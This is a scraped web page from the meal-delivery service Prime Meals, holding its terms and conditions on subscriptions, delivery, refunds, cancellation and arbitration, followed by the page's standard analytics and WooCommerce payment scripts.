<p>If you are a registered user of this Website, you are responsible for (a) maintaining the confidentiality of your password; (b) maintaining the confidentiality of your user account information; and (c) all activities which occur under your user account. You agree to notify us immediately in the event of any known or suspected unauthorized use of your user account, or any known or suspected breach of security, including loss, theft, or unauthorized disclosure of your or anyone else&#8217;s password.</p><p">
<p>&nbsp;</p><p">
<p><strong>HEALTH DISCLAIMER</strong></p><p">
<p>This Website does not provide weight loss management or advice. Prime Meals is not a medical organization, and our staff cannot give you medical advice or diagnosis. Nothing contained in this Website should be construed as such advice or diagnosis. You are urged and advised to seek the advice of a physician before beginning any weight loss effort or regimen. This Website is intended for use only by healthy adult individuals. The Website is not intended for use by minors, pregnant women, or individuals with any type of health condition.</p><p">
<p>&nbsp;</p><p">
<p><strong>NUTRITIONAL CONSULTS</strong></p><p">
<p>Prime Meals does not provide medical advice. The contents of Prime Meals websites, such as text, graphics, interactive tools, images and other material contained on the site (&#8220;content&#8221;) are for informational purposes only. The content or any nutritional advice received is not intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health provider regarding a medical condition. If you think you may have a medical emergency, call your doctor or 911 immediately. All nutritional advice provided by Prime Meals is for educational purposes only. All nutritional advice should be taken at the discretion and risk of the customer/visitor. Reliance on any information provided on Prime Meals websites, including information posted by other visitors to the sites, is solely at your own risk. Nutritional advice is subject to constantly evolving knowledge in relation to health science, nutritional science and sports science. Although we base our trainings and nutritional tips on current studies and knowledge, we do not guarantee that these reflect the most up to date research findings or knowledge. All educational content is intended for generally healthy people above the age of 18.</p><p">
<p>The nutritional information for meals at the time of their preparation is reflected on the labels on our meal containers.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS FOUNDERS RATE DISCOUNT</strong></p><p">
<p>Prime Meals holds the right to limit the number of members able to acquire the Founders Rate. Prime Meals provides the lowest possible price to include for our founding members. Prime Meals has the right to increase this rate at any time without written or verbal notice. The Founders Rate is one which will apply to all founding members for a designated area of delivery during a certain time and to apply for a period of twelve (12) months maximum period of time from the time of initial registration. During these 12 months a member is allowed one (1) week pausing period and must remain a member without an additional pause during the subscription of the meal orders and delivery. A member may request to reduce or increase the number of meals at any time during the 12 months period. A member may not use this Founders Rate to resell Prime Meals’ meals. The Founders Rate is intended for Consumers only and not for commercial purposes. Should Prime Meals have notice of resell has occurred, we may terminate the Founders Rate of said particular member. Prime Meals may make exceptions to the pause time frame due to emergency reasons, from time to time. Should this occur exception occur, the terms will still apply.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRICING POLICY</strong></p><p">
<p>We make every attempt to avoid errors in pricing and product information. If a mistake occurs, we reserve the right to correct it, and we apologize for any inconvenience it may cause. All prices listed on the Website are in U.S. dollars.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY FEE &amp; ADDITIONAL FEE</strong></p><p">
<p>Delivery fee is intended and added to every transaction processed through the Prime Meals Website. The delivery fee applies to all meal plans up to and including any Twelve (12) meals. Any order above 12 meals are subject to a $3.99 additional bag fee for each 12-meal count. This is required for delivery of all meals ordered to maintain an optimal cooling temperature for delivery. We condone recycling for the environment and to reduce our carbon footprint, we require that all delivery cooler bags be returned to Prime Meals. Should your subscription become terminated, you may ship the cooler bag back to Attn: RETURNS, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025 or incur a five ($5) US Dollar cooler bag fee. During weekly delivery we require that the cooler bag be left outside in the morning of the delivery day. Should the cooler bag not be left outside during delivery day for pick up, you will incur an additional $5 bag fee for each bag not picked up.</p><p">
<p>&nbsp;</p><p">
<p>FOOD SUBSTITUTION POLICY Although Prime Meals takes every reasonable measure to obtain sufficient inventory to fill your order, availability of product(s) may change without notice. Prime Meals is not responsible for unavailability of product due to popular demand or discontinuation. Prime Meals reserves the right to substitute an unavailable product with a similar product. When making substitutions, Prime Meals will attempt to meet the requirements of your particular Prime Meals meal plan. Substituted food items may contain different ingredients and allergens than those in items originally ordered. If you have any food allergies or if you are otherwise concerned about any ingredients, please be sure to carefully check all individual product packages for the most updated information regarding ingredients and nutritional content prior to consumption of any of Prime Meals’ food products.</p><p">
<p>&nbsp;</p><p">
<p><strong>CROSS CONTAMINATION RISK</strong></p><p">
<p>Please Note: Prime Meals’ food items may contain or may have been manufactured in a facility that also processes dairy, eggs, fish, shellfish, soy or tree nuts.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRODUCT DISPLAY</strong></p><p">
<p>We have made every effort to accurately display the Products featured on the Website. However, the colors we use, and the capabilities of your computer monitor may affect the colors visible on your screen. As such, we cannot guarantee that your monitor’s display will be accurate.</p><p">
<p>&nbsp;</p><p">
<p><strong>CREDIT CARD SECURITY</strong></p><p">
<p>Prime Meals is committed to protecting any information you give us during a credit card transaction. Prime Meals uses a third-party vendor to process all credit card payments. Prime Meals does not have access to your credit card information. To extent that Prime Meals may, in the future, have access to your credit card information, we will treat it as personal information covered by our Privacy Policy. In accordance with our Privacy Policy, we will not share the information. In accordance with industry custom, we enforce commercially reasonable security measures to protect against the loss or misuse of any personal information that we have collected from you.</p><p">
<p><strong>PLEASE NOTE THAT NORMAL E-MAIL (SUCH AS USING “CONTACT US” OR YOUR HOME E-MAIL) IS NOT ENCRYPTED AND THUS IS NOT A SECURE MEANS FOR TRANSMITTING CREDIT CARD INFORMATION OR ANY PERSONAL INFORMATION YOU WISH TO KEEP PRIVATE AND SECURE.</strong></p><p">
<p><strong>PAYMENT</strong></p><p">
<p>Prime Meals currently accepts Visa, MasterCard, Discover and American Express for all orders. Payment for Products ordered will be processed at the time of placing such order. You agree to pay promptly all charges to your account (which includes items purchased and applicable taxes) for any order placed by you or anyone who you allow to use your customer identification number or password, including members of your family, friends or any other person. For your order to be accepted, your method of payment shall be validated and must have enough available funds required for the transaction. Upon approval, the order will be accepted for packaging and delivery. Prime Meals reserves the right to establish a spending limit for your account. Your right to order Products is also subject to limits established by your payment card issuer.</p><p">
<p><strong>REFUND POLICY</strong></p><p">
<p>If you are dissatisfied with a meal, meal ingredient or a meal&#8217;s appearance on arrival, please contact us at info@eatprimemeals.com and our customer service agents will research the incident, and at their discretion, may offer credit in the form of Prime Meals Coins to the customer account. We may require photographic documentation of any meal with which you are dissatisfied before we issue a credit. Meals that did not meet your taste expectations are covered by a money-back guarantee of up to 100%. Guarantee applies to your first order only. Refund requests in accordance with this guarantee must be made by phone or email within 7 days of delivery. Meals that arrive unfit can be credited to the account for use in a future order. We value photos of any improper food arrival to continue improving our packaging. A customer service agent may request photographs be sent to accompany the reported complaint. We encourage all customers to remove meals immediately from their cooler bag and place in the refrigerator, inspecting containers as they are transferred. Meals delayed by our drivers must be communicated with our team in urgency so we may try to resolve this issue. Credit on orders that did not arrive due to driver or Prime Meals fault will be given in the form of Prime Meals Coins to the customer account. Prime Meals is not liable for packages undelivered due to incorrect addresses submitted by the customer. Orders may be modified at any time until the weekly cutoff of Monday at 6:59 pm EST via our website or by contacting us at info@eatprimemeals.com. We are unable to modify or cancel orders once the cutoff has passed as ingredients have been ordered.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY GUIDELINES</strong></p><p">
<p>We use a reliable third-party logistics software company to map out your delivery, that will generally deliver your meals prior to 9 pm EST on your Sunday delivery date or 1 PM EST on your Monday delivery date. Each cooler bag is carefully packaged to stay fresh until at least 4 hours after a delivery has been confirmed on the day of delivery. However, to maintain the highest quality and integrity of the meals after delivery, we recommend that you immediately refrigerate the items when you receive them. Furthermore, you should inspect your package to ensure the contents arrive in a cool, refrigerated condition. The best way to do this is to check the meat and fish with a thermometer to ensure their internal temperatures are 41F or below. If a fresh food product arrives at above 41F, you should contact our customer service and discard the item. If you are not home when a delivery arrives, our delivery person will leave the cooler bag for you at your door. Again, since our food is packaged with insulated liners and gel packs, it will remain cold and fresh until at least 4 hours after confirmed delivery. In the case of inclement weather, we will deliver your order as soon as reasonably possible when the conditions permit. If your designated delivery location is inaccessible, rendering us unable to make the delivery, we will contact you to determine the best alternate location and/or date for the delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>Subscription Services</strong></p><p">
<p><strong>OVERVIEW</strong></p><p">
<p>For your convenience, Prime Meals offers subscription services whereby you select a set of meals and a delivery date of your choosing and Prime Meals sends those meals to the location you have selected on a weekly basis. Should a week pass the cutoff time of 6:59 PM EST and no meal selection is made, PPRIME MEALS SELECT will be selected for that week’s delivery and every deliver till an alternate selection is made.</p><p">
<p>&nbsp;</p><p">
<p><strong>BILLING</strong></p><p">
<p>For subscription customers Prime Meals will bill the credit card on file on Monday prior to delivery date. By subscribing to our service, you are agreeing to pay recurring periodic subscriptions for an indefinite period until cancelled by you or us. You will not receive any advance notice of this payment, but you will receive post-payment confirmation by email. It is your responsibility to maintain current, valid payment information with Prime Meals. If your automatic recurring payment is declined, you will be contacted by phone or email. If we cannot contact you, we cannot guarantee that your meals will be delivered.</p><p">
<p>&nbsp;</p><p">
<p><strong>ORDER CANCELLATION</strong></p><p">
<p>Subscription customers can select, change, pause, or cancel a meal delivery any time prior to the weekly cut-off time on Monday at 6:59 PM Eastern Standard Time. Orders cannot be modified or cancelled after the cut-off time. Unless notified by the subscriber prior to the cut-off, Prime Meals will prepare and deliver the meals selected in accordance with subscription terms and bill the credit card on file in accordance with our normal billing procedures. Order cancellations must be submitted prior to the cut-off time to take effect for the next week’s delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>CONTINUOUS SUBSCRIPTIONS</strong></p><p">
<p>WHEN YOU REGISTER FOR A SUBSCRIPTION (AND EACH TIME YOU CHANGE YOUR PLAN), YOU EXPRESSLY ACKNOWLEDGE AND AGREE THAT Prime Meals (OR OUR THIRD-PARTY PAYMENT PROCESSOR) IS AUTHORIZED TO CHARGE YOU ON A WEEKLY BASIS FOR YOUR SUBSCRIPTION (IN ADDITION TO ANY APPLICABLE TAXES AND OTHER CHARGES) FOR AN INDEFINITE PERIOD OF TIME UNTIL CANCELLED BY YOU OR US. THE AMOUNT YOU ARE CHARGED AND THE NUMBER OF MEALS YOU RECEIVE EACH WEEK MAY VARY DEPENDING ON THE PREFERENCES YOU SELECT. YOU ACKNOWLEDGE AND AGREE THAT Prime Meals WILL NOT OBTAIN ANY ADDITIONAL AUTHORIZATION FROM YOU FOR SUCH AUTOMATIC, RECURRING PAYMENTS.</p><p">
<p>&nbsp;</p><p">
<p><strong>SUBSCRIPTION CANCELLATION POLICY</strong></p><p">
<p>YOU CAN TURN OFF YOUR SUBSCRIPTION AT ANY TIME; HOWEVER, IF YOU TURN OFF THE SUBSCRIPTION AFTER THE CUT-OFF TIME HAS PASSED AND AN ORDER HAS BEEN PLACED, YOUR ORDER CANNOT BE CANCELLED OR CHANGED. YOU MUST TURN OFF YOUR SUBSCRIPTION PRIOR TO THE CUT-OFF TIME TO TAKE EFFECT FOR THE NEXT WEEK’S DELIVERY. YOU MAY RE-SUBSCRIBE AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU. TO TURN OFF YOUR SUBSCRIPTION AND CANCEL ALL FUTURE ORDERS:</p><p">
<p>YOU MAY EMAIL info@eatprimemeals.com AND IN THE SUBJECT FIELD TYPE “CANCEL SUBSCRIPTION” AND USERNAME (IF DIFFERENT THEN YOUR EMAIL).</p><p">
<p>&nbsp;</p><p">
<p>OR</p><p">
<p>&nbsp;</p><p">
<p>CALL 1-833-857-7463, SPEAK TO A Prime Meals</p><p">
<p>REPRESENTATIVE AND REQUEST TO CANCEL</p><p">
<p>AND A CUSTOMER SERVICE REPRESENTATIVE WILL ASSIST YOU WITH CANCELLING YOUR SUBSCRIPTION. YOU MAY RE-SUBSCRIBE TO Prime Meals AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS INTELLECTUAL PROPERTY</strong></p><p">
<p>The entire contents of the Website are copyrighted as a collective work under the laws of the United States and other copyright laws. Prime Meals holds the copyright in the collective work. The Website and its entire contents, features and functionality (including but not limited to all information, software, text, displays, images, video and audio, and the design, selection and arrangement thereof), are owned by Prime Meals or its affiliates, its licensors or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret and other intellectual property or proprietary rights laws. These Terms and Conditions permit you access to the Website for your personal, non-commercial use only. You may display and, subject to any expressly stated restrictions or limitations relating to specific material, download portions of the material from the different areas of the Website solely for your own non-commercial use or any other expressly permitted use (e.g., in the case of electronic coupons, etc.). You may not otherwise reproduce, distribute, modify, create derivative works from, publicly display, publicly perform, republish, download, store or transmit any of the material on our Site. Any redistribution, retransmission or publication of any copyrighted material is strictly prohibited without the express written consent of the copyright owner. You may not (i) modify copies of any materials from the Website; (ii) use any illustrations, photographs, video or audio sequences or any graphics separately from the accompanying text, and (iii) delete or alter any copyright, trademark or other proprietary rights notices from copies of materials from the Website. You may not access or use for any commercial purposes any part of the Website or any services or materials available through the Website. If you print, copy, modify, download or otherwise use or provide any other person with access to any part of the Website in breach of the Terms and Conditions, your right to use the Website will cease immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by Prime Meals. Any use of the Website not expressly permitted by these Terms and Conditions is a breach of these Terms and Conditions and may violate copyright, trademark and other laws.</p><p">
<p>&nbsp;</p><p">
<p><strong>RESOLVING DISPUTES — ARBITRATION</strong></p><p">
<p>Most customer concerns can be resolved quickly and to the customer’s satisfaction by calling our customer service department at 1-833-857-7463. If Prime Meals’ customer service department is unable to resolve your complaint to your satisfaction (or if Prime Meals has not been able to resolve a dispute between us after attempting to do so informally), we each agree to resolve any disputes through binding arbitration or in a small claims court of competent jurisdiction instead of in courts of general jurisdiction. All disputes or claims that arise under or related to these Terms and Conditions (whether in contract, tort or otherwise, whether past, pre-existing, or future, and including statutory, consumer protection, common law, intentional tort, injunctive, and equitable claims) will be resolved either in small claims court of competent jurisdiction or by individual arbitration in accordance with the rules of the American Arbitration Association (&#8220;AAA&#8221;). Unless you and Prime Meals agree otherwise, any arbitration hearings will take place in the county (or parish) of your billing address. The AAA Rules are available online at adr.org, by calling the AAA at 1-800-778-7879. You agree to arbitration on an individual basis. In any dispute, NEITHER CUSTOMER NOR Prime Meals SHALL BE ENTITLED TO JOIN OR CONSOLIDATE CLAIMS BY OR AGAINST OTHER CUSTOMERS OR ARBITRATE OR OTHERWISE PARTICIPATE IN ANY CLAIMS AS A REPRESENTATIVE, CLASS MEMBER, OR IN A PRIVATE ATTORNEY GENERAL CAPACITY. If any provision of this arbitration agreement is found unenforceable, the unenforceable provision shall be severed, and the remaining arbitration terms shall be enforced (but in no case shall there be a class arbitration). The arbitrator shall be empowered to grant whatever relief would be available in court under law or in equity. Any award of the arbitrator shall be final and binding on each of the parties and may be entered as a judgment in any court of competent jurisdiction. This transaction and the arbitration shall be governed by the Federal Arbitration Act 9 U.S.C. sec. 1-16 (FAA).</p><p">
<p>&nbsp;</p><p">
<p><strong>TELEPHONE CALLS AND SMS TEXT MESSAGES</strong></p><p">
<p>Upon signing up for the program, you will be asked to provide us with a telephone number at which we can reach you. That number enables Prime Meals to reach you with informational calls related to your transactions, including shipping updates. All calls to and from Prime Meals may be monitored or recorded for quality and training purposes. If you elect to receive text messages about your account, you consent to receive recurring SMS text messages sent through an automatic telephone dialing system. This service is optional and is not a condition of purchase. You can opt out of receiving SMS messages at any time by texting STOP in response to a text message from Prime Meals. Message and data rates may apply. We will treat data collected through text messages in accordance with our Privacy Policy.</p><p">
<p>&nbsp;</p><p">
<p><strong>MANNER OF GIVING NOTICE.</strong></p><p">
<p>All notices, permissions and approvals hereunder will be in writing and will be deemed to have been given upon: (a) personal delivery; (b) the second business day after mailing; (c) the second business day after sending by confirmed facsimile; or (d) the first business day after sending by email. Prime Meals will send notices to the address you provide to Prime Meals during your use of the Program. You agree to send notices to Prime Meals to the following address: Attn: Chief Executive Officer, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025.</p><p">
<p>&nbsp;</p><p">
</p>          </div>
         <div class="ok-close-btn">
        <a class="text-center closebtn " id="close-term" >OK</a>
        </div>
        </div>
      </div>
    </div>
  </div>
</div>								
<!-- -------------terms popup ends----------- -->

</div>
<!------------------------ Back to top ------------------------------------>

<!--<div id="winSize"></div>-->
</main>

<!-- toast -->
<div id="toast">
<div id="img">&#10004;</div>
<div id="desc">
<p>Meal Added:  (<span id="inc"></span> in cart)</p>
<p>Meals in cart: <span class="pm-cart-items-count"></span></p>
</div>
</div>
<!-- toast -->

<!------------------------ Jquery CDN ------------------------------------>

<!--<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>-->
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<!------------------------ Javascript ------------------------------------>

<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/owl.carousel.js"></script>
<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery-steps-min.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery.matchHeight.min.js"></script>

<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/library.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js"></script>

<script>


$(document).ready(function(){
    
    
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-0 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/list.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-1 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/calendar.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-2 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/food.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-3 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/credit-card.png">'); 



$('.slctmeal_pg figure figcaption a.btn').click(function(event){
    event.preventDefault();
    var $title = $(this).siblings("h4").text();
    var $image = $(this).parent().siblings("img").attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins></li>');
});


$('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
    var $title = $(this).parent().siblings("h5").text();
    var $image = $('.slctmeal_pg figure img').attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
});

   
// $('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
//     var $title = $('.delivry_date .caption .box ul li').find("h5").text();
//     var $image = $('.slctmeal_pg figure img').attr('src');
    
//     $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
// });

$('.delivry_date .caption .box ul li ins a.removeClone').click(function(){    
    
    $(this).parent().clone().remove();
});

$('.terms-with-pop').click(function() {
    $('.terms-popup').css('display', 'flex');
});

});

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SW5PHD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SW5PHD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3146691,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Hotjar Tracking Code for my site -->


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":83,"name":"Eat Prime","avatar":"2e70dad4c09b1aedc376dc5dd7cf1c64"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22234']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">jQuery(function($){		function load_poynt_credit_card_payment_form_handler() {
			window.wc_poynt_credit_card_payment_form_handler = new WC_Poynt_Payment_Form_Handler( {"plugin_id":"poynt","id":"poynt_credit_card","id_dasherized":"poynt-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["amex","dinersclub","discover","jcb","mastercard","unionpay","visa"],"appId":"urn:aid:19286b57-fb9e-4e9c-8131-c7596556ca55","businessId":"9a63ee10-4141-4d12-92ff-5bb0f99267f6","customerName":{"firstName":"","lastName":""},"customerAddress":{"line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"customerEmailAddress":"","customerPhone":"","shipping":{"line1":"","line2":"","city":"","state":"","postcode":"","needsShipping":false},"isLoggingEnabled":true,"mountOptions":{"locale":"en-US","inlineErrors":false,"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"},"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"14px"}}}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Poynt_Payment_Form_Handler ) {
				load_poynt_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_poynt_payment_form_handler_loaded', load_poynt_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Poynt_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.eatprimemeals.com/wp-admin/admin-ajax.php', {
			action:   'wc_poynt_credit_card_payment_form_log_script_event',
			security: '934b939cd4',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.eatprimemeals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Classic","@id":"https:\/\/www.eatprimemeals.com\/product-category\/classic\/"}},{"@type":"ListItem","position":3,"item":{"name":"Chipotle Chicken Pizza","@id":"https:\/\/www.eatprimemeals.com\/product\/chipotle-chicken-pizza\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eatprimemeals.com\/product\/chipotle-chicken-pizza\/#product","name":"Chipotle Chicken Pizza","url":"https:\/\/www.eatprimemeals.com\/product\/chipotle-chicken-pizza\/","description":"All Pizza\u2019s are not created equal. Our Prime Chipotle Chicken Pizza is second to none, all natural ingredients and amazingly delicious with every bite. We make each pizza to order and create amazing flavors for each chicken pizza made. It\u2019s not a Prime Pizza if it\u2019s not packed with protein, so enjoy the protein this Chipotle Chicken Pizza has to offer. You can thank us after your first bite. Enjoy!","image":"https:\/\/www.eatprimemeals.com\/wp-content\/uploads\/2022\/06\/Chicken-Pizza-scaled.jpg","sku":"TGWCS599-1-3-1-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eatprimemeals.com\/product\/chipotle-chicken-pizza\/","seller":{"@type":"Organization","name":"Prime Meals","url":"https:\/\/www.eatprimemeals.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=689730128978483&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eatprimemeals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20853606.js?integration=WordPress&amp;ver=11.3.6" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","generic_error":"An error occurred, please try again or try an alternate form 